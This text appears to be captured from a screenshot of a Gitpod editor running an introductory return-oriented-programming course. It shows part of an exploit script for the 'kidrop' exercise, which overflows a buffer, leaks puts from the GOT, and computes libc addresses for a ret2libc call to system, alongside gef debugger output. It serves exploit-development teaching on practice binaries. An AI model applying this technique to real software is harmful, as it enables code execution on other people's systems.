 libc database sea...
black-lobster-whi0nn22.ws-us11.gitpod.io
EXPLORER
INTRO-TO-ROP
challenges/leaderbo...
exercises
1-bofschool
C bof.c
bofschool
2-fetus-rop
bof
C bof.c
xpl.py
3-baby-rop
bof
C bof.c M
xpl.py M
4-kidrop
bof
C bof.c M
xpl.py M
5-teen-rop
6-adult-rop
.gitpod.Dockerfile
! .gitpod.yml
README.md
OUTLINE
TIMELINE
4
1
xpl.py M
C bof.c M
exercises > 4-kidrop > xpl.py
10 POP_RDI_RET = 0x00000000004005e3
11 PUTS_GOT = 0x601018
12
13 PUTS_OFFSET = 0x625a0
14 SYSTEM_OFFSET = 0x30410
15 BINSH_OFFSET = 0x1925aa
16
17 # leak puts entry in the GOT
18
19 PAYLOAD = b"A" * 40
20 PAYLOAD += p64(POP_RDI_RET)
21 PAYLOAD += p64(PUTS_GOT)
22 PAYLOAD += p64(PUTS) # puts(got_puts)
23 PAYLOAD += p64(VULN)
24
25 r.sendline(PAYLOAD)
26
27 # find the libc base and other addresses in libc
28
29 r.recvline()
30 PUTS_LIBC = u64(r.recvline()[:-1].ljust(8, b"\x00"))
31 info(f"PUTS@LIBC: {hex(PUTS_LIBC)}")
32 LIBC_BASE = PUTS_LIBC - PUTS_OFFSET
33
34 info(f"LIBC_BASE: {hex(LIBC_BASE)}")
35 SYSTEM_LIBC = LIBC_BASE + SYSTEM_OFFSET
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
bash
GOT protection: Partial RelRO | GOT functions: 2
[0x601018] puts@GLIBC_2.2.5 → 0x7feb42c1b5a0
[0x601020] gets@GLIBC_2.2.5 → 0x400446
gef➤ xinfo puts
xinfo: 0x7feb42c1b5a0
Page: 0x00007feb42bb9000 → 0x00007feb42d31000 (size=0x178000)
Permissions: r-x
Pathname: /usr/lib/x86_64-linux-gnu/libc-2.31.so
Offset (from page): 0x625a0
Inode: 4171901
Segment: .text (0x00007feb42bb9630-0x00007feb42d2e20d)
Offset (from segment): 0x61f70
Symbol: puts
gef➤
Gitpod master* 0 0 Share
Ln 13, Col 22 Spaces: 4 UTF-8 LF Python Layout: U.S. No open ports